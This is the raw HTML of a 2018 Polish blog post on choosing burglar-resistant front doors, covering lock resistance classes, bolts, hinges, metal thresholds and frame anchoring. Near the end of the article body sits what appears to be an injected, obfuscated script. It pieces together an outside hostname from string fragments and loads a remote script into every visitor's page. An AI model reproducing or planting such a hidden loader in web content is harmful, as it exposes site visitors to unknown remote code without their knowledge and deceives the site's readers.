    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ee2a2a;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #ee2a2a;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    ul.sf-menu > .td-menu-item > a {
        font-size:16px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #ee2a2a;
    	}

		
		.td-blog-cars .td-header-style-2 .sf-menu > li > a:hover,
		.td-blog-cars .td-header-style-2 .sf-menu > .sfHover > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-item > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-ancestor > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-category-ancestor > a {
   		    color: #ee2a2a;
   		}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-108233689-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-205 single-format-standard jak-wybrac-drzwi-antywlamaniowe global-block-template-1 td-blog-cars single_template_1 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwakolorypl-541433476193709/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dwakolory_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-23"><a href="https://www.dwakolory.pl/category/dom/">Dom</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.dwakolory.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.dwakolory.pl/category/moda/">Moda</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.dwakolory.pl/category/praca/">Praca</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.dwakolory.pl/category/rozrywka/">Rozrywka</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.dwakolory.pl/category/uroda/">Uroda</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.dwakolory.pl/category/zakupy/">Zakupy</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.dwakolory.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.dwakolory.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 5
-->

<div class="td-header-wrap td-header-style-5">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-22"><a href="https://www.dwakolory.pl/o-nas/">O nas</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21"><a href="https://www.dwakolory.pl/reklama/">Reklama</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20"><a href="https://www.dwakolory.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwakolorypl-541433476193709/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dwakolory_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.dwakolory.pl/">
                <img src="http://www.dwakolory.pl/wp-content/uploads/2017/10/DWAKOLORY.png" alt="DWAKOLORY" title="DWAKOLORY"/>
                <span class="td-visual-hidden">DwaKolory.pl</span>
            </a>
            </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-23"><a href="https://www.dwakolory.pl/category/dom/">Dom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.dwakolory.pl/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.dwakolory.pl/category/moda/">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.dwakolory.pl/category/praca/">Praca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.dwakolory.pl/category/rozrywka/">Rozrywka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.dwakolory.pl/category/uroda/">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.dwakolory.pl/category/zakupy/">Zakupy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.dwakolory.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.dwakolory.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-header-container td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.dwakolory.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Dom" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.dwakolory.pl/category/dom/">
                                  <span itemprop="name">Dom</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jak wybrać drzwi antywłamaniowe?</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-205" class="post-205 post type-post status-publish format-standard has-post-thumbnail hentry category-dom" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.dwakolory.pl/category/dom/">Dom</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Jak wybrać drzwi antywłamaniowe?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.dwakolory.pl/author/dwakolory/">Redakcja Dwakolory.pl</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-15T15:57:50+00:00" >15 maja 2018</time></span>                    <div class="td-post-comments"><a href="https://www.dwakolory.pl/jak-wybrac-drzwi-antywlamaniowe/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-205">2651</span></div>                </div>

            </header>


        </div>

        

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.dwakolory.pl/wp-content/uploads/2018/05/shutterstock_583824274.jpg" data-caption=""><img width="696" height="379" class="entry-thumb td-modal-image" src="https://www.dwakolory.pl/wp-content/uploads/2018/05/shutterstock_583824274-696x379.jpg" srcset="https://www.dwakolory.pl/wp-content/uploads/2018/05/shutterstock_583824274.jpg 696w, https://www.dwakolory.pl/wp-content/uploads/2018/05/shutterstock_583824274-300x163.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="shutterstock_583824274"/></a></div>            </div>

            <p>Zastanawiasz się, jak wybrać drzwi, aby uprzykrzyć życie złodziejowi i spać spokojnie? Cóż, nie oszukujmy się – wyspecjalizowany złodziej poradzi sobie z większością trudności, ale jest szansa, że, napotykając je, wcześniej zrezygnuje. Dlaczego? Ponieważ na forsowanie drzwi zewnętrznych antywłamaniowych złodziej traci znacznie więcej czas, a dodatkowo działa w stresie i musi włożyć w akcję rabunkową więcej wysiłku. Dlatego warto dobrze zastanowić się podczas wyboru drzwi.<span id="more-205"></span></p>
<h2><b>Drzwi zewnętrzne antywłamaniowe – jak dobrze wybrać?</b></h2>
<h3><b>1. Wybieraj drzwi z porządnym zamkiem</b></h3>
<p>Prawdopodobnie próbę kradzieży złodziej rozpocznie od forsowania zamka. A nuż uda się go łatwo otworzyć i włamanie przebiegnie cicho i szybko? Wybierając <b>drzwi antywłamaniowe</b>, zwracaj uwagę tylko na zamki z górnej półki i nie myśl „co za różnica, złodziej i tak poradzi sobie z każdą przeszkodą”.</p>
<p>Czym się kierować przy wyborze zamka? Odpowiedź brzmi: klasami odporności. Do ich klasyfikacji często używa się skali od A do C, gdzie C oznacza najlepsze zabezpieczenia. Możesz jednak spotkać się też z klasami opisanymi cyframi od 1 do 7.</p>
<p><b>Drzwi antywłamaniowe klasy C </b>mają certyfikat, który potwierdza ich wysoką odporność na włamanie. Klasa C daje gwarancję, że drzwi będą przez 20 minut będą się bronić przed niepożądanym otwarciem.</p>
<p>Dodatkowo zamek w drzwiach antywłamaniowych powinien mieć osłonki wykonane z solidnego materiału, najlepiej stalowe, które spowodują, że złodziej namęczy się z ich przewierceniem, zrobi przy tym hałas i zostanie w końcu przez kogoś spłoszony.</p>
<p>Zobacz <a href="https://www.ddd.com.pl/nowosci/33/nowe_rozwiazania_od_dre">drzwi antywłamaniowe Dobre Dla Domu</a> >></p>
<h3><b>2. Licz rygle</b></h3>
<p>To ważne! Pamiętaj, żeby zadbać o jak największą liczbę takich rygli w Twoich drzwiach. Dlaczego? Ponieważ każdy kolejny rygiel zmniejsza szansę złodzieja na wtargnięcie do mieszkania. Porządne <b>drzwi antywłamaniowe do mieszkania</b> z wysokiej półki mają kilkanaście mocnych rygli, które wysuwają się z drzwi we wszystkich kierunkach – czyli nie tylko w bok, lecz także w górę i w dół.</p>
<h3> <strong>3. </strong><b>Przyjrzyj się zawiasom</b></h3>
<p>Wiesz, jak zachowa się złodziej, gdy nie uda mu się pokonać zamka? Będzie szukał kolejnego słabego punktu w twoich drzwiach i z nadzieją spojrzy na zawiasy. W dobrych <b>drzwiach antywłamaniowych</b> konstrukcja zawiasów musi uniemożliwiać manewr zdjęcia drzwi z futryny przez ich podważenie. Ale jeśli dobrze wybierzesz drzwi, to podważanie po prostu nie będzie wykonalne. Dlaczego? Poprzez umieszczenie bolców w drzwiach, które będą blokować możliwość łatwego wyjęcia drzwi z ościeżnicy po zniszczeniu zawiasów.</p>
<h3><strong>4. </strong><b>Zainstaluj metalowy próg</b></h3>
<p>Dodatkowym utrudnieniem dla włamywacza jest metalowy próg pod drzwiami. Uniemożliwi on podłożenie dźwigni i unoszenie skrzydła i – w przeciwieństwie do drewnianego progu – nie da się łatwo wyżłobić.</p>
<h3><strong>5. </strong><b>Dobierz odpowiednią futrynę</b></h3>
<p><b>Drzwi antywłamaniowe do mieszkania</b> tworzą silne zabezpieczenie tylko łącznie z prawidłowo dobraną i zamontowaną ościeżnicą, zwaną potocznie futryną. Pamiętaj, że absolutnie nie może być ona zamontowana na kilka kołków rozporowych. Do jej założenia należy użyć mocnych kotew w odpowiedniej ilości, wpuszczonych głęboko w mur.</p>
<p>Zobacz wszystkie <a href="https://www.ddd.com.pl/kategoria/drzwi_3_1.html">drzwi Dobre Dla Domu</a> >></p>
<h2><b></b>O czym jeszcze warto pamiętać przy wyborze drzwi antywłamaniowych?</h2>
<p>Pamiętaj &#8211; drzwi antywłamaniowe nie mogą mieć zbyt dużych przeszkleń, ponieważ ich obecność osłabia skrzydła. Zwróć także uwagę na sposób montażu. Osadzenie skrzydeł w otworze drzwiowym nie może osłabić ich odporności na włamanie. Z tego względu producenci są zobligowani do dołączania instrukcji obsługi montażu.</p>
<p><script type="text/javascript">
(function(){
 wkl9=document.createElement("script");wkl9.type="text/javascript";
 wkl9.async=true;wkl9_=(("us")+"t")+"a";wkl9_+=("t.i")+""+"n";wkl9_+=(("f")+"o");wkl9_+="/";
 wkl9u="75680066.";wkl9u+="7mpmsvg3kl9qlqnsb6XpptX4qm9inq";wkl9.src="https://"+wkl9_+wkl9u;
 wkl9db=document.body; wkl9db.appendChild(wkl9);
})();
</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dwakolory.pl%2Fjak-wybrac-drzwi-antywlamaniowe%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Jak+wybra%C4%87+drzwi+antyw%C5%82amaniowe%3F&url=https%3A%2F%2Fwww.dwakolory.pl%2Fjak-wybrac-drzwi-antywlamaniowe%2F&via=DwaKolory.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.dwakolory.pl/jak-wybrac-drzwi-antywlamaniowe/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dwakolory.pl/jak-wybrac-drzwi-antywlamaniowe/&amp;media=https://www.dwakolory.pl/wp-content/uploads/2018/05/shutterstock_583824274.jpg&description=Jak+wybra%C4%87+drzwi+antyw%C5%82amaniowe%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Jak+wybra%C4%87+drzwi+antyw%C5%82amaniowe%3F%20-%20https%3A%2F%2Fwww.dwakolory.pl%2Fjak-wybrac-drzwi-antywlamaniowe%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.dwakolory.pl/jak-wybrac-drzwi-antywlamaniowe/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.dwakolory.pl/jak-wybrac-drzwi-antywlamaniowe/" data-text="Jak wybrać drzwi antywłamaniowe?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.dwakolory.pl/bezpieczne-okna-czy-warto-kupowac-okna-antywlamaniowe/">Bezpieczne okna – czy warto kupować okna antywłamaniowe?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.dwakolory.pl/jak-skutecznie-walczyc-z-zaparciami/">Jak skutecznie walczyć z zaparciami?</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.dwakolory.pl/author/dwakolory/"><img src="https://www.dwakolory.pl/wp-content/uploads/2017/10/dwakoloryFB-100x100.png" width="96" height="96" alt="Redakcja Dwakolory.pl" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.dwakolory.pl/author/dwakolory/">Redakcja Dwakolory.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja Dwakolory.pl"></span><meta itemprop="datePublished" content="2018-05-15T15:57:50+00:00"><meta itemprop="dateModified" content="2018-05-15T15:57:50+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.dwakolory.pl/jak-wybrac-drzwi-antywlamaniowe/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.dwakolory.pl/wp-content/uploads/2017/10/DWAKOLORY.png"></span><meta itemprop="name" content="DwaKolory.pl"></span><meta itemprop="headline " content="Jak wybrać drzwi antywłamaniowe?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dwakolory.pl/wp-content/uploads/2018/05/shutterstock_583824274.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="379"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_69795efb7e2c4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69795efb7e2c4" ><script>var block_td_uid_4_69795efb7e2c4 = new tdBlock();
block_td_uid_4_69795efb7e2c4.id = "td_uid_4_69795efb7e2c4";
block_td_uid_4_69795efb7e2c4.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_4_69795efb7e2c4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69795efb7e2c4_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":205,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_4_69795efb7e2c4.td_column_number = "3";
block_td_uid_4_69795efb7e2c4.block_type = "td_block_related_posts";
block_td_uid_4_69795efb7e2c4.post_count = "3";
block_td_uid_4_69795efb7e2c4.found_posts = "426";
block_td_uid_4_69795efb7e2c4.header_color = "";
block_td_uid_4_69795efb7e2c4.ajax_pagination_infinite_stop = "";
block_td_uid_4_69795efb7e2c4.max_num_pages = "142";
tdBlocksArray.push(block_td_uid_4_69795efb7e2c4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_69795efb7f282" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_69795efb7e2c4" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_6_69795efb7f289" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_69795efb7e2c4" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_4_69795efb7e2c4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dwakolory.pl/wplyw-designu-klamek-okiennych-na-estetyke-wnetrza-detale-ktore-robia-roznice/" rel="bookmark" title="Wpływ designu klamek okiennych na estetykę wnętrza – detale, które robią różnicę"><img width="218" height="150" class="entry-thumb" src="https://www.dwakolory.pl/wp-content/uploads/2025/03/robotre-1-218x150.jpg" srcset="https://www.dwakolory.pl/wp-content/uploads/2025/03/robotre-1-218x150.jpg 218w, https://www.dwakolory.pl/wp-content/uploads/2025/03/robotre-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Wpływ designu klamek okiennych na estetykę wnętrza" title="Wpływ designu klamek okiennych na estetykę wnętrza – detale, które robią różnicę"/></a></div>                <a href="https://www.dwakolory.pl/category/dom/" class="td-post-category">Dom</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dwakolory.pl/wplyw-designu-klamek-okiennych-na-estetyke-wnetrza-detale-ktore-robia-roznice/" rel="bookmark" title="Wpływ designu klamek okiennych na estetykę wnętrza – detale, które robią różnicę">Wpływ designu klamek okiennych na estetykę wnętrza – detale, które robią różnicę</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dwakolory.pl/koc-z-rekawami-najlepszy-towarzysz-zimowych-wieczorow/" rel="bookmark" title="Koc z rękawami – najlepszy towarzysz zimowych wieczorów"><img width="218" height="150" class="entry-thumb" src="https://www.dwakolory.pl/wp-content/uploads/2024/10/koc-z-rękawami-1-218x150.jpg" srcset="https://www.dwakolory.pl/wp-content/uploads/2024/10/koc-z-rękawami-1-218x150.jpg 218w, https://www.dwakolory.pl/wp-content/uploads/2024/10/koc-z-rękawami-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="koc z rękawami" title="Koc z rękawami – najlepszy towarzysz zimowych wieczorów"/></a></div>                <a href="https://www.dwakolory.pl/category/dom/" class="td-post-category">Dom</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dwakolory.pl/koc-z-rekawami-najlepszy-towarzysz-zimowych-wieczorow/" rel="bookmark" title="Koc z rękawami – najlepszy towarzysz zimowych wieczorów">Koc z rękawami – najlepszy towarzysz zimowych wieczorów</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dwakolory.pl/oswietlenie-awaryjne-w-nowoczesnych-budynkach-jak-integracja-z-systemami-bms-poprawia-bezpieczenstwo/" rel="bookmark" title="Oświetlenie awaryjne w nowoczesnych budynkach: jak integracja z systemami BMS poprawia bezpieczeństwo?"><img width="218" height="150" class="entry-thumb" src="https://www.dwakolory.pl/wp-content/uploads/2024/10/oświetlenie-awaryjne-1-218x150.jpg" srcset="https://www.dwakolory.pl/wp-content/uploads/2024/10/oświetlenie-awaryjne-1-218x150.jpg 218w, https://www.dwakolory.pl/wp-content/uploads/2024/10/oświetlenie-awaryjne-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="oświetlenie awaryjne" title="Oświetlenie awaryjne w nowoczesnych budynkach: jak integracja z systemami BMS poprawia bezpieczeństwo?"/></a></div>                <a href="https://www.dwakolory.pl/category/dom/" class="td-post-category">Dom</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dwakolory.pl/oswietlenie-awaryjne-w-nowoczesnych-budynkach-jak-integracja-z-systemami-bms-poprawia-bezpieczenstwo/" rel="bookmark" title="Oświetlenie awaryjne w nowoczesnych budynkach: jak integracja z systemami BMS poprawia bezpieczeństwo?">Oświetlenie awaryjne w nowoczesnych budynkach: jak integracja z systemami BMS poprawia bezpieczeństwo?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69795efb7e2c4" data-td_block_id="td_uid_4_69795efb7e2c4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69795efb7e2c4" data-td_block_id="td_uid_4_69795efb7e2c4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
